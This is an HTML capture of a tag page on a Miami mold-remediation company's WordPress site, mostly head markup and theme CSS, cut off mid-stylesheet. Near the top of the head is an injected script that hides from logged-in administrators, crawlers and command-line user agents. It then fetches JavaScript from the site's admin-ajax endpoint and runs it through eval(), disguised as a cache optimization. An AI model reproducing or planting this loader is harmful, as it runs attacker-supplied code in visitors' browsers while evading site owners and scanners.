

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://miamimoldspecialist.com/tag/mold-prevention/
body_size: 17837
content:
<!DOCTYPE html>
<html lang="en-US">
<head itemscope itemtype="http://schema.org/WebSite">
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://miamimoldspecialist.com/xmlrpc.php">

<script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://miamimoldspecialist.com/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script><title>mold prevention | Miami Mold Specialist</title>

<!-- All in One SEO Pack 3.2.10 by Michael Torbert of Semper Fi Web Designob_start_detected [-1,-1] -->
<link rel="next" href="https://miamimoldspecialist.com/tag/mold-prevention/page/2/" />

<script type="application/ld+json" class="aioseop-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://miamimoldspecialist.com/#organization","url":"https://miamimoldspecialist.com/","name":"Miami Mold Specialist","sameAs":[],"logo":{"@type":"ImageObject","@id":"https://miamimoldspecialist.com/#logo","url":"https://miamimoldspecialist.com/wp-content/uploads/2018/09/mms-logo.png","caption":""},"image":{"@id":"https://miamimoldspecialist.com/#logo"}},{"@type":"WebSite","@id":"https://miamimoldspecialist.com/#website","url":"https://miamimoldspecialist.com/","name":"Miami Mold Specialist","publisher":{"@id":"https://miamimoldspecialist.com/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://miamimoldspecialist.com/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"CollectionPage","@id":"https://miamimoldspecialist.com/tag/mold-prevention/#collectionpage","url":"https://miamimoldspecialist.com/tag/mold-prevention/","inLanguage":"en-US","name":"mold prevention","isPartOf":{"@id":"https://miamimoldspecialist.com/#website"}}]}</script>
<link rel="canonical" href="https://miamimoldspecialist.com/tag/mold-prevention/" />
<!-- All in One SEO Pack -->
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Miami Mold Specialist &raquo; Feed" href="https://miamimoldspecialist.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Miami Mold Specialist &raquo; Comments Feed" href="https://miamimoldspecialist.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Miami Mold Specialist &raquo; mold prevention Tag Feed" href="https://miamimoldspecialist.com/tag/mold-prevention/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/miamimoldspecialist.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://miamimoldspecialist.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://miamimoldspecialist.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='Total_Soft_Gallery_Video-css'  href='https://miamimoldspecialist.com/wp-content/plugins/gallery-videos/CSS/Total-Soft-Gallery-Video-Widget.css' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css-css'  href='https://miamimoldspecialist.com/wp-content/plugins/gallery-videos/CSS/totalsoft.css' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-lightbox-imagelightbox-css'  href='https://miamimoldspecialist.com/wp-content/plugins/responsive-lightbox/assets/imagelightbox/css/imagelightbox.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-mcustomScrollbar-css'  href='https://miamimoldspecialist.com/wp-content/themes/construction-landing-page-pro/css/jquery.mCustomScrollbar.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css'  href='https://miamimoldspecialist.com/wp-content/themes/construction-landing-page-pro/css/slick.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css'  href='https://miamimoldspecialist.com/wp-content/themes/construction-landing-page-pro/css/owl.carousel.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css'  href='https://miamimoldspecialist.com/wp-content/themes/construction-landing-page-pro/css/animate.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='construction-landing-page-pro-google-fonts-css'  href='https://fonts.googleapis.com/css?family=PT+Sans%3Aregular%2Citalic%2C700%2C700italic%7CMuli%3A300%2C300italic%2Cregular%2Citalic%7CPoppins%3A300%2Cregular%2C500%2C600%2C700&#038;subset' type='text/css' media='all' />
<link rel='stylesheet' id='construction-landing-page-style-css'  href='https://miamimoldspecialist.com/wp-content/themes/construction-landing-page-pro/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css'  href='https://miamimoldspecialist.com/wp-content/plugins/add-to-any/addtoany.min.css' type='text/css' media='all' />
<script type='text/javascript' src='https://miamimoldspecialist.com/wp-includes/js/jquery/jquery.js'></script>
<script type='text/javascript' src='https://miamimoldspecialist.com/wp-includes/js/jquery/jquery-migrate.min.js'></script>
<script type='text/javascript' src='https://miamimoldspecialist.com/wp-content/plugins/add-to-any/addtoany.min.js'></script>
<script type='text/javascript' src='https://miamimoldspecialist.com/wp-includes/js/jquery/ui/core.min.js'></script>
<script type='text/javascript' src='https://miamimoldspecialist.com/wp-content/plugins/gallery-videos/JS/modernizr.custom.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var object = {"ajaxurl":"https:\/\/miamimoldspecialist.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://miamimoldspecialist.com/wp-content/plugins/gallery-videos/JS/Total-Soft-Gallery-Video-Widget.js'></script>
<script type='text/javascript' src='https://miamimoldspecialist.com/wp-content/plugins/responsive-lightbox/assets/imagelightbox/js/imagelightbox.min.js'></script>
<script type='text/javascript' src='https://miamimoldspecialist.com/wp-content/plugins/responsive-lightbox/assets/infinitescroll/infinite-scroll.pkgd.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var rlArgs = {"script":"imagelightbox","selector":"lightbox","customEvents":"","activeGalleries":"0","animationSpeed":"250","preloadNext":"1","enableKeyboard":"1","quitOnEnd":"0","quitOnImageClick":"0","quitOnDocumentClick":"1","woocommerce_gallery":"0","ajaxurl":"https:\/\/miamimoldspecialist.com\/wp-admin\/admin-ajax.php","nonce":"99b03015f8"};
/* ]]> */
</script>
<script type='text/javascript' src='https://miamimoldspecialist.com/wp-content/plugins/responsive-lightbox/js/front.js'></script>
<script type='text/javascript' src='https://miamimoldspecialist.com/wp-content/themes/construction-landing-page-pro/js/v4-shims.min.js'></script>
<script type='text/javascript' src='https://miamimoldspecialist.com/wp-includes/js/underscore.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var kirkiWebfonts = [];
var kirkiWebfonts = [];
/* ]]> */
</script>
<script type='text/javascript' src='https://miamimoldspecialist.com/wp-content/themes/construction-landing-page-pro/inc/kirki/modules/webfonts/kirki-webfonts.js'></script>
<link rel='https://api.w.org/' href='https://miamimoldspecialist.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://miamimoldspecialist.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://miamimoldspecialist.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.2.21" />
		<!-- Custom Logo: hide header text -->
		<style id="custom-logo-css" type="text/css">
			.site-title, .site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}
		</style>
		
<script data-cfasync="false">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
(function(d,s,a,b){a=d.createElement(s);b=d.getElementsByTagName(s)[0];a.async=1;a.src="https://static.addtoany.com/menu/page.js";b.parentNode.insertBefore(a,b);})(document,"script");
</script>
<link rel="icon" href="https://miamimoldspecialist.com/wp-content/uploads/2018/09/cropped-site-icon-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://miamimoldspecialist.com/wp-content/uploads/2018/09/cropped-site-icon-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://miamimoldspecialist.com/wp-content/uploads/2018/09/cropped-site-icon-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://miamimoldspecialist.com/wp-content/uploads/2018/09/cropped-site-icon-logo-270x270.png" />
<style type='text/css' media='all'>    body{
    	font-size: 18px;
    	line-height: 28px;
    	color: #666666;
    	font-family: PT Sans;
        font-weight: ;
        font-style: ;        
    }
   
        button,
    input,
    select,
    textarea{
        font-family: PT Sans;
    }
    
    .boxed {
		max-width:1250px;
		margin:0px auto; 
	    box-shadow: 0 -5px 3px rgba(0, 0, 0, 0.5);
        background-color:#fff;
    }    

    
    /* Color Scheme Starts */
    
	 /* primary scheme starts */        

        a {
            color: #06a64e;
        }

        
        a:hover,
        a:focus {
            color: #06a64e;
        }

        .main-navigation a:hover,
        .main-navigation a:focus{
			color: #06a64e;
        }
        
        .main-navigation li:hover > a,
        .main-navigation li.focus > a {
			color: #06a64e;
        }        
        
        .banner .text .title a:hover,
        .banner .text .title a:focus{
            color: #06a64e;
        }
        .banner form input[type="submit"]{	
            background: #06a64e;	
        }
        .about .col .text-holder .title a:hover{
            color: #06a64e;
        }
        
        .promotional-block .holder .btn{	
            background: #06a64e;
            border-color: #06a64e;
        }
        
        .our-services .col .holder .title a:hover,
        .our-services .col .holder .title a:focus{
            color: #06a64e;
        }
        .promotional-block2 form input[type="submit"]{
            background: #06a64e;
        }
        
        #crumbs a:hover{
            color: #06a64e;
        }
        #primary .post .entry-header .entry-title a:hover,
        .search #primary .page .entry-header .entry-title a:hover{
                color: #06a64e;
        }
        #primary .post .entry-meta a:hover{
            color: #06a64e;	
            }
        #primary .post .entry-footer .share:hover,
        .search #primary .page .entry-footer .share:hover{
            color: #06a64e;
        }
        .comments-area .comment-list .comment-meta .comment-metadata a:hover{
            color: #06a64e;
        }
        .comments-area .comment-list .comment-body .reply a:hover{
            background: #06a64e;
        }
        .search .top-section .search-form{
            background: #06a64e;
        }
        .search .top-section .search-form input[type="submit"]{
            background-color: #06a64e;
        }
        .widget .search-form{
            background: #06a64e;
        }
        .widget .search-form input[type="submit"]{
            background-color: #06a64e;
        }
        
        #secondary .widget ul li a:hover{
            color: #06a64e;
        }
        .widget.widget_construction_landing_page_recent_post ul li .entry-header .entry-title a:hover,
        .widget.widget_construction_landing_page_recent_post ul li .entry-header .entry-title a:focus,
        .widget.widget_construction_landing_page_popular_post ul li .entry-header .entry-title a:hover,
        .widget.widget_construction_landing_page_popular_post ul li .entry-header .entry-title a:focus{
            color: #06a64e;
        }
        .widget.widget_construction_landing_page_recent_post ul li .entry-header .entry-meta a:hover,
        .widget.widget_construction_landing_page_recent_post ul li .entry-header .entry-meta a:focus,
        .widget.widget_construction_landing_page_popular_post ul li .entry-header .entry-meta a:hover,
        .widget.widget_construction_landing_page_popular_post ul li .entry-header .entry-meta a:focus{
            color: #06a64e;
        }
        .widget.widget_tag_cloud .tagcloud a{
            border: 1px solid #06a64e;
        }
        
        .widget.widget_tag_cloud .tagcloud a:hover,
        .widget.widget_tag_cloud .tagcloud a:focus{
            background: #06a64e;
            }
        .site-footer .widget.widget_text .readmore {
            color: #06a64e;
        }
        
        .comments-area .comment-form input[type="submit"]{
            background: #06a64e;
        }
        
		.main-navigation .current_page_item > a, 
        .main-navigation .current-menu-item > a, 
        .main-navigation .current_page_ancestor > a, 
        .main-navigation .current-menu-ancestor > a,
        .mobile-main-navigation ul li:hover > a,
        .mobile-main-navigation ul li:focus > a,
        .mobile-main-navigation ul .current-menu-item > a,
        .mobile-main-navigation ul li.current-menu-ancestor > a,
        .mobile-main-navigation ul .current_page_item > a,
        .mobile-main-navigation ul li.current_page_ancestor > a   {
            color: #06a64e;        
        }
        
        .about .btn-holder .btn-view,
        .our-projects .btn-holder .btn-view,
        .price-compare .column-holder .box .btn-holder .btn-buy,
        .our-team .btn-holder .btn-view{
            background: #06a64e;
            border-color: #06a64e;
        }
        
        .about .btn-holder .btn-view:hover,
        .about .btn-holder .btn-view:focus,
        .our-projects .btn-holder .btn-view:hover,
        .our-projects .btn-holder .btn-view:focus,
        .price-compare .column-holder .box .btn-holder .btn-buy:hover,
        .price-compare .column-holder .box .btn-holder .btn-buy:focus{
            color: #06a64e;
        }
        
        .our-projects .col .text-holder .btn-more{
            background: #06a64e;
            border-color: #06a64e;
        }
        
        .clients-area .contact-detail address:before,
        .clients-area .contact-detail .email-link:before,
        .clients-area .contact-detail .tel-link:before,
        .clients-area .contact-detail .fax:before{color: #06a64e;}
        
        .clients-area .contact-detail .email-link:hover,
        .clients-area .contact-detail .tel-link:hover,
        .clients-area .contact-detail .email-link:focus,
        .clients-area .contact-detail .tel-link:focus{color: #06a64e;}
	       
        .banner .quote-form input[type="submit"],
        .promotional-block2 .quote-form input[type="submit"]{
            background: #06a64e;
            border-color: #06a64e;
        }
        
        .services-page .services-holder .col .holder .title a:hover,
        .services-page .services-holder .col .holder .title a:focus{color: #06a64e;}
        
        .services-page .services-holder .col .holder .more-btn{
            border-color: #06a64e;
            color: #06a64e;
        }
        
        .services-page .services-holder .col .holder .more-btn:hover,
        .services-page .services-holder .col .holder .more-btn:focus{
            background: #06a64e;
        }
        
        .portfolio-page .portfolio-filter-wrapper .button{
            background: #06a64e;
            border-color: #06a64e;
        }
        
        .portfolio-page .portfolio-filter-wrapper .button:hover,
        .portfolio-page .portfolio-filter-wrapper .button:focus,
        .portfolio-page .portfolio-filter-wrapper .is-checked{
            color: #06a64e;
            background: none;
        }
        
        .portfolio-page .portfolio-holder .col .text-holder .btn-more{
            background: #06a64e;
            border-color: #06a64e;
        }
        
        #primary .post .entry-content .rara_accordian,
        #primary .page .entry-content .rara_accordian{border-color: #06a64e;}
        
        #primary .post .entry-content .rara_accordian .rara_accordian_title,
        #primary .page .entry-content .rara_accordian .rara_accordian_title{
            background: #06a64e;
        }
        
        #primary .entry-content .rara_tab_wrap .rara_tab_group .tab-title.active,
        #primary .entry-content .rara_tab_wrap .rara_tab_group .tab-title:hover,
        #primary .entry-content .rara_tab_wrap .rara_tab_group .tab-title:focus{
            background: #06a64e;
        }
        
        #primary .entry-content .rara_tab_wrap .rara_tab_group .tab-title{
            border-color: #06a64e;
        }
        
        .rara_toggle{
            border-color: #06a64e;
        }
        
        .rara_toggle .rara_toggle_title{
            background: #06a64e;
        }
        
        #primary .entry-content .rara_call_to_action_button{
            border-color: #06a64e;
            color: #06a64e;
        }
        
        #primary .entry-content .rara_call_to_action_button:hover,
        #primary .entry-content .rara_call_to_action_button:focus{
            background: #06a64e;
        }
        
        #secondary .widget.widget_rss ul li a,
        #primary .widget.widget_rss ul li a,
        #secondary .widget.widget_construction_landing_page_twitter_feeds_widget ul li a,
        #primary .widget.widget_construction_landing_page_twitter_feeds_widget ul li a{
            color: #06a64e;
        }
        
        #secondary .widget .tagcloud a,
        #primary .widget .tagcloud a{
            border-color: #06a64e;
        }
        
        #secondary .widget .tagcloud a:hover,
        #secondary .widget .tagcloud a:focus,
        #primary .widget .tagcloud a:hover,
        #primary .widget .tagcloud a:focus{
            background: #06a64e;
        }
        
        #secondary .widget ul li a:hover,
        #secondary .widget ul li a:focus,
        #primary .widget ul li a:hover,
        #primary .widget ul li a:focus{
            color: #06a64e;
        }
        
        .contact-page .contact-box .contact-form input[type="text"]:focus,
        .contact-page .contact-box .contact-form input[type="text"]:focus,
        .contact-page .contact-box .contact-form input[type="email"]:focus,
        .contact-page .contact-box .contact-form textarea:focus{
            border-color: #06a64e; 
        }
        
        .contact-page .contact-box .contact-form input[type="submit"]{
            background: #06a64e;
            border-color: #06a64e;
        }
        
        .contact-page .contact-box .contact-form input[type="submit"]:hover,
        .contact-page .contact-box .contact-form input[type="submit"]:focus{
            color: #06a64e;
        }
        
        .site-header.header-2 .main-navigation ul li a:hover,
        .site-header.header-2 .main-navigation ul li a:focus,
        .site-header.header-2 .main-navigation ul li:hover > a,
        .site-header.header-2 .main-navigation ul li:focus > a,
        .site-header.header-2 .main-navigation ul .current-menu-item > a{
            color: #06a64e;
        }
        
        .site-header.header-3 .top-bar .contact-info span b,
        .site-header.header-3 .top-bar .contact-info .fa,
        .site-header.building-header .top-bar .phone-holder a:hover,
        .site-header.building-header .top-bar .phone-holder a:focus,
        .site-header.building-header .top-bar .social-networks li a:hover,
        .site-header.building-header .top-bar .social-networks li a:focus,
        .site-header.building-header .right-panel a:hover,
        .site-header.building-header .right-panel a:focus,
        .mobile-header-top .social-networks li a:hover,
        .mobile-header-top .social-networks li a:focus,
        .mobile-main-navigation ul li a:hover,
        .mobile-main-navigation ul li a:focus,
        .mobile-menu .btn-quote:hover,
        .mobile-menu .btn-quote:focus,
        .mobile-menu .header-info li svg,
        .mobile-menu .header-info li a:hover,
        .mobile-menu .header-info li a:focus{
            color: #06a64e;
        }

        .mobile-menu .btn-quote{
            border-color: #06a64e;
            background: #06a64e;
        }
        
        .site-header.header-3 .main-navigation a:focus,
        .site-header.header-3 .main-navigation a:hover,
        .site-header.header-3 .main-navigation ul li:hover > a,
        .site-header.header-3 .main-navigation ul .current-menu-item > a{
            border-color: #06a64e;
            color: #06a64e;
        }
        
        .site-header.header-3 .main-navigation ul ul li a:hover,
        .site-header.header-3 .main-navigation ul ul li a:focus,
        .site-header.header-3 .main-navigation ul ul li:hover > a,
        .site-header.header-3 .main-navigation ul ul li:focus > a{
            color: #fff;
        }
        
        .site-header.header-4 .top-bar .contact-info .fa,
        .site-header.header-4 .top-bar .contact-info span a:hover,
        .site-header.header-4 .top-bar .social-networks li a:hover,
        .site-header.header-4 .top-bar .social-networks li a:focus{
            color: #06a64e;
        }
        
        .site-header.header-4 .request-link{
            background: #06a64e;
            border-color: #06a64e;
        }
        
        .site-header.header-4 .request-link:hover,
        .site-header.header-4 .request-link:focus{
            color: #06a64e;
        }
        
        .site-header.header-4 .main-navigation ul li a:hover,
        .site-header.header-4 .main-navigation ul li a:focus,
        .site-header.header-4 .main-navigation ul li:hover > a,
        .site-header.header-4 .main-navigation ul li:focus > a{
            color: #06a64e;
            border-color: #06a64e;
        }

        .site-header.building-header .right-panel .header-phone svg,
        .site-header.building-header .right-panel .header-email svg{
            fill: #06a64e;
        }
        
        .site-header.header-5 .main-navigation,
        .site-header.building-header .main-navigation ul li a{
            background: #06a64e;
        }
        
        .site-header.header-5 .main-navigation a{
            border-left-color: #06a64e;
        }
        
        .site-header.header-5 .top-bar .social-networks li a:hover,
        .site-header.header-5 .top-bar .social-networks li a:focus{
            color: #06a64e;
        }
        
        .site-header.header-5 .request-link{
            border-color: #06a64e;
            color: #06a64e;
        }
        
        .site-header.header-5 .request-link:hover,
        .site-header.header-5 .request-link:focus{
            background: #06a64e;
        }
        
        .site-header.header-6 .contact-info span a:hover,
        .site-header.header-6 .contact-info span a:focus{
            color: #06a64e;
        }
        
        .site-header.header-6 .social-networks li a:hover,
        .site-header.header-6 .social-networks li a:focus{
            color: #06a64e;
        }
        
        .site-header.header-6 .request-link{
            background: #06a64e;
            border-color: #06a64e;
        }
        
        .site-header.header-7 .contact-info span a:hover{
            color: #06a64e;
        }
        
        .site-header.header-7 .social-networks li a:hover,
        .site-header.header-7 .social-networks li a:focus{
            color: #06a64e;
        }
        
        .site-header.header-7 .main-navigation ul li a:hover,
        .site-header.header-7 .main-navigation ul li:hover > a,
        .site-header.header-7 .main-navigation ul .current-menu-item > a,
        .site-header.header-7 .main-navigation ul .current-menu-ancestor > a,
        .site-header.header-7 .main-navigation ul .current_page_item > a,
        .site-header.header-7 .main-navigation ul .current_page_ancestor > a,{
            color: #06a64e;
        }
        
        .our-services .btn-holder .btn-view{
            border-color: #06a64e;
            background: #06a64e;
        }
        
        .testimonial .btn-holder .btn-view{
            background: #06a64e;
            border-color: #06a64e;
        }
        
        .testimonial .btn-holder .btn-view:hover,
        .testimonial .btn-holder .btn-view:focus{
            color: #06a64e;
        }        
     
     /* primary scheme ends */    
    
    /* secondary scheme */
    
        .about .header .main-title{
        color: #353634;
        }
        .about .col .text-holder .title{
            color: #353634;
        }
        .about .col .text-holder .title a{
            color: #353634;
        }
        .our-projects .header .main-title{
            color: #353634;
        }
        
        .our-services .col .holder .title{
            color: #353634;
        }
        .our-services .col .holder .title a{
            color: #353634;
        }
        .testimonial .header .main-title{
            color: #353634;
        }
        
        #primary .post .entry-header .entry-title,
        .search #primary .page .entry-header .entry-title{
            color: #353634;
        }
        #primary .author h2{
            color: #353634;
        }
        #primary .author .text-holder .name{
            color: #353634;
        }
        .comments-area .comments-title,
        .comments-area .comment-reply-title{
            color: #353634;
        }
        .comments-area .comment-list .comment-meta .fn{
            color: #353634;
        }
        #secondary .widget .widget-title{
            color: #353634;
        }
        .widget.widget_calendar caption{
            color: #353634;
        }

	 /* secondary scheme ends */
    
    /* Color Scheme Ends */

   
    /* blogpage post title with link *
    
    
	#primary .post .entry-header .entry-title a, 
    .search #primary .page .entry-header .entry-title a
	 {
    	font-size: 30px;
    	line-height: 36px;
    	font-family: PT Sans;
        font-weight: ;
        font-style: ;
    }
    
	#primary .post .entry-header .entry-title a:hover, 
    .search #primary .page .entry-header .entry-title a:hover
    {
    	color: #06a64e;    
    }

    
    /* single post title */
    #primary .post .entry-header .entry-title, 
    .search #primary .page .entry-header .entry-title
    {
    	font-size: 30px;
    	line-height: 36px;
    	color: #121212;
    	font-family: PT Sans;
        font-weight: ;
        font-style: ;
    }
    
    /* single page title */
	.page-header .page-title
    {
    	font-size: 32px;
    	line-height: 38px;
    	color: #666666;
    	font-family: PT Sans;
        font-weight: ;
        font-style: ;
    }           
   

    /* H1 content */
	#primary .post .entry-content h1, 
    #primary .page .entry-content h1 
	{
        font-family: PT Sans;
        font-size: 50px;
        font-weight: ;
        font-style: ;
        line-height: 60px;
        color: #666666;
    }
    
    /* H2 content */
	#primary .post .entry-content h2, 
    #primary .page .entry-content h2 {
        font-family: PT Sans;
        font-size: 40px;
        font-weight: ;
        font-style: ;
        line-height: 48px;
        color: #666666;
    }
    
    /* H3 content */
	#primary .post .entry-content h3, 
    #primary .page .entry-content h3 {
        font-family: PT Sans;
        font-size: 32px;
        font-weight: ;
        font-style: ;
        line-height: 38px;
        color: #666666;
    }
    
    /* H4 content */
	#primary .post .entry-content h4, 
    #primary .page .entry-content h4{
        font-family: PT Sans;
        font-size: 30px;
        font-weight: ;
        font-style: ;
        line-height: 36px;
        color: #666666;
    }
    
    /* H5 content */
	#primary .post .entry-content h5, 
    #primary .page .entry-content h5 {
        font-family: PT Sans;
        font-size: 24px;
        font-weight: ;
        font-style: ;
        line-height: 29px;
        color: #666666;
    }
    
    /* H6 content */
	#primary .post .entry-content h6, 
    #primary .page .entry-content h6 {
        font-family: PT Sans;
        font-size: 20px;
        font-weight: ;
        font-style: ;
        line-height: 24px;
        color: #666666;
    }

        
    #load-posts a,
    .widget.widget_calendar table tbody td a{
        background: #06a64e;
    }
           
    .search .search-form input[type="submit"]{
        background: #06a64e;
    }
       
    .comment-list .reply a{
        color: #06a64e;
    }

    .building-landing-page .banner .quote-form input[type="submit"]:hover,
    .building-landing-page .banner .quote-form input[type="submit"]:focus,
    .building-landing-page .banner .quote-form .title,
    .building-landing-page .our-services .btn-holder a:hover,
    .building-landing-page .our-services .btn-holder a:focus,
    .building-landing-page .counter-section .col .box .icon-holder,
    .building-landing-page .counter-section .col span,
    .building-landing-page .our-team .btn-holder .btn-view:hover,
    .building-landing-page .our-team .btn-holder .btn-view:focus,
    .building-landing-page .promotional-block2 form .title,
    .building-landing-page .promotional-block2 form input[type="submit"]:hover,
    .building-landing-page .promotional-block2 form input[type="submit"]:focus,
    .site-footer .widget ul li a:hover,
    .site-footer .widget ul li a:focus,
    .building-landing-page .inner-page.about-page .cta-section .btn:hover,
    .building-landing-page .inner-page.about-page .cta-section .btn:focus,
    .building-landing-page .portfolio-page .portfolio-filter-wrapper .button,
    .building-landing-page .portfolio-page .portfolio-holder .col .text-holder .btn-more:hover,
    .building-landing-page .portfolio-page .portfolio-holder .col .text-holder .btn-more:focus,
    .building-landing-page #primary .post .entry-header .entry-title a:hover,
    .building-landing-page.search #primary .latest_post .entry-header .entry-title a:hover,
    .building-landing-page #primary .post .entry-footer .btn-readmore:hover,
    .building-landing-page.search #primary .latest_post .entry-footer .btn-readmore:hover,
    .building-landing-page #primary .post .entry-footer .btn-readmore:focus,
    .building-landing-page.search #primary .latest_post .entry-footer .btn-readmore:focus,
    .building-landing-page #secondary .widget ul li a:hover,
    .building-landing-page #secondary .widget ul li a:focus,
    .building-landing-page.error404 .error-holder .btn-back:hover,
    .building-landing-page.error404 .error-holder .btn-back:focus{
        color: #06a64e;
    }

    .building-landing-page .inner-page.about-page .sc-holder,
    .building-landing-page .portfolio-page .portfolio-filter-wrapper .button.is-checked,
    .building-landing-page .pagination .current,
    .building-landing-page .pagination a:hover,
    .building-landing-page .widget .search-form{
        background: #06a64e;
    }

    .building-landing-page .inner-page.about-page .cta-section .btn,
    .building-landing-page #primary .post .entry-footer .btn-readmore,
    .building-landing-page.search #primary .latest_post .entry-footer .btn-readmore,
    .building-landing-page.error404 .error-holder .btn-back{
        background: #06a64e;
        border-color: #06a64e;
    }

    .building-landing-page .widget .search-form input[type="submit"]{
        background-color: #06a64e;
    }
        
    .building-landing-page .banner .quote-form:after{
